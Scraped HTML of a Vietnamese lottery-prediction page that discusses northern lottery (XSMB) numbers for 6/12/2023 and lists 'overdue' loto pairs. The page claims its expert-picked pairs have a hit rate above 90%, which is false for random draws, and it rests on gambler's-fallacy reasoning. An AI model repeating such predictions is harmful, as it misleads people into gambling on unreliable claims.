

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/soi-cau-ket-qua-so-xo-mien-bac-ngay-6-12-2023/
body_size: 11989
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Soi cầu kết quả sổ xố miền Bắc ngày 6/12/2023 thứ 4 hôm nay</title>
	<meta name="description" content="Soi cầu KQXMB hôm nay - Soi cầu kết quả sổ xố miền Bắc ngày 6/12/2023 thứ 4 hôm nay cùng các chuyên gia phân tích, nhận định dự đoán.." />
	<link rel="canonical" href="https://xosodaicat.net/soi-cau-ket-qua-so-xo-mien-bac-ngay-6-12-2023/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soi cầu kết quả sổ xố miền Bắc ngày 6/12/2023 thứ 4 hôm nay" />
	<meta property="og:description" content="Soi cầu KQXMB hôm nay - Soi cầu kết quả sổ xố miền Bắc ngày 6/12/2023 thứ 4 hôm nay cùng các chuyên gia phân tích, nhận định dự đoán.." />
	<meta property="og:url" content="https://xosodaicat.net/soi-cau-ket-qua-so-xo-mien-bac-ngay-6-12-2023/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2023-12-05T06:43:24+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2023/12/ket-qua-XSMB-6-12-2023.jpg" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2023/12/ket-qua-XSMB-6-12-2023.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adsystem" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Adsystem" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="5 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosodaicat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosodaicat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/xosodaicat.net\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"soi-cau-ket-qua-so-xo-mien-bac-ngay-6-12-2023\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/11337" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xosodaicat.net/?p=11337' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-ket-qua-so-xo-mien-bac-ngay-6-12-2023%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fsoi-cau-ket-qua-so-xo-mien-bac-ngay-6-12-2023%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/soi-cau-ket-qua-so-xo-mien-bac-ngay-6-12-2023\/"},"url":"https:\/\/xosodaicat.net\/soi-cau-ket-qua-so-xo-mien-bac-ngay-6-12-2023\/","headline":"Thống kê kết quả sổ xố miền Bắc ngày 6\/12\/2023 thứ 4 hôm nay","datePublished":"2023-12-05T13:43:24+07:00","dateModified":"2023-12-05T13:43:24+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2023\/12\/ket-qua-XSMB-6-12-2023.jpg","width":696,"height":450},"articleSection":"Dự đoán KQXS","description":"Thống kê KQXMB hôm nay - Thống kê kết quả sổ xố miền Bắc ngày 6\/12\/2023 thứ 4 hôm nay cùng các chuyên gia phân tích, nhận định dự đoán..","author":{"@type":"Person","name":"Adsystem","url":"https:\/\/xosodaicat.net\/author\/adsystem\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/f417595a157c3b3ecb8f549e19484938?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Thống kê kết quả sổ xố miền Bắc ngày 6/12/2023 thứ 4 hôm nay</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 05-12-23</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Thống kê KQXMB hôm nay &#8211; Thống kê kết quả sổ xố miền Bắc ngày 6/12/2023 thứ 4 hôm nay cùng các chuyên gia phân tích, nhận định dự đoán..</p>
</h4>
                   <p dir="ltr">Thống kê KQXMB hôm nay &#8211; Thống kê kết quả sổ xố miền Bắc ngày 6/12/2023 thứ 4 hôm nay cùng các chuyên gia phân tích, nhận định dự đoán..nhằm đưa ra các cặp loto đẹp có tỷ lệ về trên 90% cho toàn thể người chơi để chơi xo so mien bac ngày 6/12/2023 thứ 4.</p>
<h2 dir="ltr">1. Phân tích sổ xố miền Bắc ngày 6/12/2023 thứ 4 hôm nay</h2>
<p dir="ltr">Trước khi đi vào Thống kê kết quả xổ số miền Bắc hôm nay ngày 6/12/2023 thứ 4 chúng ta cùng đi xem lại bảng kết quả xs Miền Bắc Hôm trước thứ 3 ngày 5/12/2023. Kèm thêm một vào thông số liên quan đến dự đoán kết quả dự đoán phân tích dự đoán Thống kê SXMB siêu đúng hôm nay ngày hôm nay, Thống kê <a href="https://xosodaiviet.mobi/thong-ke-lo-kep.html" data-cke-saved-href="https://xosodaiviet.mobi/thong-ke-lo-kep.html">lô kép hôm nay</a> miễn phí , thống kê lô khan, lô ra nhiều,&#8230;.</p>
<p dir="ltr"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-11339 size-full" title="Thống kê kết quả sổ xố miền Bắc ngày 6/12/2023 thứ 4 hôm nay" src="https://xosodaicat.net/wp-content/uploads/2023/12/XSMB-6-12-2023.jpg" alt="Thống kê kết quả sổ xố miền Bắc ngày 6/12/2023 thứ 4 hôm nay" width="600" height="450" /></p>
<p dir="ltr">Bảng kết quả SX Miền Bắc thứ 3 ngày 5/12/2023</p>
<p dir="ltr">Các cặp lô khan, Lô tô về nhiều tính đến hôm nay ngày 6/12/2023 thứ 4:</p>
<p dir="ltr">Các cặp lô khan chưa về trên 10 ngày : 27 &#8211; 02 &#8211; 78 &#8211; 35 &#8211; 28 -25 &#8211; 61 &#8211; 08</p>
